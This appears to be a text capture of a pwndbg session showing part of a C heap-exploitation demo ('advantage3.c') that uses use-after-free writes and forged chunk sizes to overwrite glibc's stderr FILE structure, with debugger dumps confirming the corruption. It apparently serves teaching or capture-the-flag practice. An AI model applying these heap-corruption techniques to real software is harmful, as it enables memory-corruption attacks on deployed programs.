 In file: /root/f/advantage3.c
132 }
133 printf("[*]attack1...\n");
134 free(attack);
135 printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137 printf("[*]attack2...\n");
138 attack[0] = 0xdeadbeefcafebabe;
139 malloc(size_stderr);
140 printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143 printf("\n* Advantage 3 *\n");
144 printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145 printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
► 147 free(B);
148 free(A);
149 ((char*)A)[0] = 0x70;
150 WAIT
151 A = malloc(size_stderr0x60);
152
153 tmp1[1] = (0x10 + size_stderr)|1;
154 free(A);
155
156 tmp1[1] = (0x10 + size_stderr0x60)|1;
157 printf("[*]attack...\n");
158 malloc(size_stderr0x60);
159 printf("[!]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
160
161 printf("\n\nCan you understand? Debug by yourself now.\n");
162
pwndbg> tel &_IO_list_all
00:0000│ 0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
01:0008│ 0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│ 0x7ffff7dce680 (_IO_2_1_stderr_) ◂— 0xdeadbeefcafebabe
05:0028│ 0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg> tel 0x7ffff7dce680+0x60
00:0000│ 0x7ffff7dce6e0 (_IO_2_1_stderr_+96) ◂— 0x0
01:0008│ 0x7ffff7dce6e8 (_IO_2_1_stderr_+104) —▸ 0x7ffff7dce760 (_IO_2_1_stdout_) ◂— 0xfbad2a84
02:0010│ 0x7ffff7dce6f0 (_IO_2_1_stderr_+112) ◂— 0x2
03:0018│ 0x7ffff7dce6f8 (_IO_2_1_stderr_+120) ◂— 0xffffffffffffffff
04:0020│ 0x7ffff7dce700 (_IO_2_1_stderr_+128) ◂— 0x0
05:0028│ 0x7ffff7dce708 (_IO_2_1_stderr_+136) —▸ 0x7ffff7dcf8b0 (_IO_stdfile_2_lock) ◂— 0x0
06:0030│ 0x7ffff7dce710 (_IO_2_1_stderr_+144) ◂— 0xffffffffffffffff
07:0038│ 0x7ffff7dce718 (_IO_2_1_stderr_+152) ◂— 0x0
pwndbg>